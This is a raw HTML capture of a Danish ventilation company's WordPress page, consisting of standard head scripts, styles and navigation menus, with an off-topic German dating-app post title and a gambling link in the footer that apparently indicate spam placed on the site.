

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ajs-ventilation.com/tinder-wird-am-gestrigen-tage-nachfolgende/
body_size: 37338
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
    <meta charset="UTF-8" />
    <title>AJS Ventilation &raquo; Tinder wird am gestrigen tage: Nachfolgende kuriosen Relationships-Applications mit sich bringen zum Liebesgluck</title>
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://ajs-ventilation.com/xmlrpc.php" />
    <meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="AJS Ventilation &raquo; Tinder wird am gestrigen tage: Nachfolgende kuriosen Relationships-Applications mit sich bringen zum Liebesgluck Comments Feed" href="https://ajs-ventilation.com/tinder-wird-am-gestrigen-tage-nachfolgende/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ajs-ventilation.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ajs-ventilation.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ajs-ventilation.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css' href='https://ajs-ventilation.com/wp-content/themes/jsventilation/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://ajs-ventilation.com/wp-content/themes/jsventilation/assets/prod/css/main.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://ajs-ventilation.com/wp-content/themes/jsventilation/assets/prod/css/slick.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='flexee-css' href='https://ajs-ventilation.com/wp-content/themes/jsventilation/assets/prod/css/flexee.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://ajs-ventilation.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ajs-ventilation.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ajs-ventilation.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ajs-ventilation.com/wp-json/wp/v2/posts/2074" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ajs-ventilation.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://ajs-ventilation.com/tinder-wird-am-gestrigen-tage-nachfolgende/" />
<link rel='shortlink' href='https://ajs-ventilation.com/?p=2074' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ajs-ventilation.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fajs-ventilation.com%2Ftinder-wird-am-gestrigen-tage-nachfolgende%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ajs-ventilation.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fajs-ventilation.com%2Ftinder-wird-am-gestrigen-tage-nachfolgende%2F&#038;format=xml" />
<link rel="icon" href="https://ajs-ventilation.com/wp-content/uploads/2018/01/cropped-jsfav-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ajs-ventilation.com/wp-content/uploads/2018/01/cropped-jsfav-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ajs-ventilation.com/wp-content/uploads/2018/01/cropped-jsfav-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://ajs-ventilation.com/wp-content/uploads/2018/01/cropped-jsfav-1-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-2074 single-format-standard wp-custom-logo wp-theme-jsventilation">

<div id="wrapper">

<header id="main-header" class="cover-background" >
  <p class="cover-header">
  <img src="https://ajs-ventilation.com/wp-includes/images/media/default.svg" class="fit-cover" />
</p>
<div class="top-bar">
  <div class="flex flex-center">
    <a id="site-logo" href="https://ajs-ventilation.com">
      <img src="https://ajs-ventilation.com/wp-content/uploads/2018/09/cropped-Logo-frit-1.png" />
    </a>

    <nav id="main-nav">
      <div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-986"><a href="https://ajs-ventilation.com/business-areas/">Business areas</a>
<ul class="sub-menu">
	<li id="menu-item-1078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1078"><a href="https://ajs-ventilation.com/business-areas/health-sector/">Health sector</a></li>
	<li id="menu-item-1077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1077"><a href="https://ajs-ventilation.com/business-areas/industry/">Industry</a></li>
	<li id="menu-item-1076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1076"><a href="https://ajs-ventilation.com/business-areas/research/">Research</a></li>
	<li id="menu-item-1075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1075"><a href="https://ajs-ventilation.com/business-areas/tertiary-sector/">Tertiary sector</a></li>
	<li id="menu-item-1074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1074"><a href="https://ajs-ventilation.com/business-areas/habitation/">Habitation</a></li>
	<li id="menu-item-1073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1073"><a href="https://ajs-ventilation.com/business-areas/concert-halls-and-auditoriums/">Halls and Auditoriums</a></li>
	<li id="menu-item-1072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1072"><a href="https://ajs-ventilation.com/business-areas/schools-and-institutions/">Schools and institutions</a></li>
	<li id="menu-item-1071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1071"><a href="https://ajs-ventilation.com/business-areas/industrial-kitchens/">Industrial kitchens</a></li>
	<li id="menu-item-1070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1070"><a href="https://ajs-ventilation.com/business-areas/garages/">Garages</a></li>
</ul>
</li>
<li id="menu-item-983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-983"><a href="https://ajs-ventilation.com/specialties/">Specialties</a>
<ul class="sub-menu">
	<li id="menu-item-984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-984"><a href="https://ajs-ventilation.com/service/">Service</a></li>
	<li id="menu-item-985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-985"><a href="https://ajs-ventilation.com/ajs-production-department/">Production department</a></li>
</ul>
</li>
<li id="menu-item-657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-657"><a href="https://ajs-ventilation.com/referencer/">References</a>
<ul class="sub-menu">
	<li id="menu-item-1120" class="menu-item menu-item-type-post_type menu-item-object-references menu-item-1120"><a href="https://ajs-ventilation.com/references/dansk-metal/">Dansk Metal</a></li>
	<li id="menu-item-1119" class="menu-item menu-item-type-post_type menu-item-object-references menu-item-1119"><a href="https://ajs-ventilation.com/references/danish-technological-institute/">Danish Technological Institute</a></li>
	<li id="menu-item-1118" class="menu-item menu-item-type-post_type menu-item-object-references menu-item-1118"><a href="https://ajs-ventilation.com/references/tivoli-hotel-and-congress-center/">Tivoli Hotel and Congress Center</a></li>
	<li id="menu-item-1117" class="menu-item menu-item-type-post_type menu-item-object-references menu-item-1117"><a href="https://ajs-ventilation.com/references/bella-center/">Bella Center</a></li>
	<li id="menu-item-1116" class="menu-item menu-item-type-post_type menu-item-object-references menu-item-1116"><a href="https://ajs-ventilation.com/references/copenhagen-marriott-hotel/">Copenhagen Marriott Hotel</a></li>
	<li id="menu-item-1115" class="menu-item menu-item-type-post_type menu-item-object-references menu-item-1115"><a href="https://ajs-ventilation.com/references/sticks-n-sushi/">Sticks ´n´ Sushi</a></li>
</ul>
</li>
<li id="menu-item-665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-665"><a href="https://ajs-ventilation.com/om-os/">Behind the scene</a></li>
<li id="menu-item-1215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1215"><a href="http://www.ajs-ventilation.com/launching-ceremony-of-cool-ceiling-joint-venture-abg-js-ventilation-ltd">Events</a></li>
<li id="menu-item-1404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1404"><a href="https://ajs-ventilation.com/downloads/">Downloads</a></li>
<li id="menu-item-658" class="red menu-item menu-item-type-post_type menu-item-object-page menu-item-658"><a href="https://ajs-ventilation.com/kontakt/">Contact us</a></li>
</ul></div>    </nav>

    <nav id="mobile-nav" class="hide-largescreen">

      <label for="toggleMenu" id="mobileBurger">
        <span>Menu</span>
      </label>
      <!-- <label for="toggleMenu"></label> -->

      <div class="nav-toggle">
        <input type="checkbox" name="toggleMenu" id="toggleMenu" />

        <div class="navigation">
          <div class="menu-menu-1-container"><ul id="menu-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-986"><a href="https://ajs-ventilation.com/business-areas/">Business areas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1078"><a href="https://ajs-ventilation.com/business-areas/health-sector/">Health sector</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1077"><a href="https://ajs-ventilation.com/business-areas/industry/">Industry</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1076"><a href="https://ajs-ventilation.com/business-areas/research/">Research</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1075"><a href="https://ajs-ventilation.com/business-areas/tertiary-sector/">Tertiary sector</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1074"><a href="https://ajs-ventilation.com/business-areas/habitation/">Habitation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1073"><a href="https://ajs-ventilation.com/business-areas/concert-halls-and-auditoriums/">Halls and Auditoriums</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1072"><a href="https://ajs-ventilation.com/business-areas/schools-and-institutions/">Schools and institutions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1071"><a href="https://ajs-ventilation.com/business-areas/industrial-kitchens/">Industrial kitchens</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1070"><a href="https://ajs-ventilation.com/business-areas/garages/">Garages</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-983"><a href="https://ajs-ventilation.com/specialties/">Specialties</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-984"><a href="https://ajs-ventilation.com/service/">Service</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-985"><a href="https://ajs-ventilation.com/ajs-production-department/">Production department</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-657"><a href="https://ajs-ventilation.com/referencer/">References</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-references menu-item-1120"><a href="https://ajs-ventilation.com/references/dansk-metal/">Dansk Metal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-references menu-item-1119"><a href="https://ajs-ventilation.com/references/danish-technological-institute/">Danish Technological Institute</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-references menu-item-1118"><a href="https://ajs-ventilation.com/references/tivoli-hotel-and-congress-center/">Tivoli Hotel and Congress Center</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-references menu-item-1117"><a href="https://ajs-ventilation.com/references/bella-center/">Bella Center</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-references menu-item-1116"><a href="https://ajs-ventilation.com/references/copenhagen-marriott-hotel/">Copenhagen Marriott Hotel</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-references menu-item-1115"><a href="https://ajs-ventilation.com/references/sticks-n-sushi/">Sticks ´n´ Sushi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-665"><a href="https://ajs-ventilation.com/om-os/">Behind the scene</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1215"><a href="http://www.ajs-ventilation.com/launching-ceremony-of-cool-ceiling-joint-venture-abg-js-ventilation-ltd">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1404"><a href="https://ajs-ventilation.com/downloads/">Downloads</a></li>
<li class="red menu-item menu-item-type-post_type menu-item-object-page menu-item-658"><a href="https://ajs-ventilation.com/kontakt/">Contact us</a></li>
</ul></div>        </div>

      </div>
    </nav>

    <div class="language">
      <ul class="switcher">
              </ul>
    </div>

  </div>
</div><!-- top-bar -->
<div class="headline flex flex-center text-center center-justify">
  
    <h1 id="header-title">
      Tinder wird am gestrigen tage: Nachfolgende kuriosen Relationships-Applications mit sich bringen zum Liebesgluck    </h1>
          <h3>
              </h3>
    
  
</div>
<div class="clearfix"></div>
</header>


  <footer id="main-footer">

          <div class="info-specific text-center">
        <h3></h3>
                </div>
    
    <div class="site-footer">

      <div class="grid clear">
        <div class="col col-1">
          <ul>
            <li id="text-9" class="widget widget_text"><h2 class="widgettitle">Navigation</h2>
			<div class="textwidget"><ul>
<li><a href="/ajs/business-areas/">Business area</a></li>
<li><a href="/ajs/specialties/"> Specialties</a></li>
<li><a href="/ajs/referencer/">References</a></li>
<li><a href="/downloads/">Downloads</a></li>
<li><a href="/ajs/om-os/">Behind the scene</a></li>
<li><a href="https://maxbet77.net/">Maxbet77</a></li>
</ul>
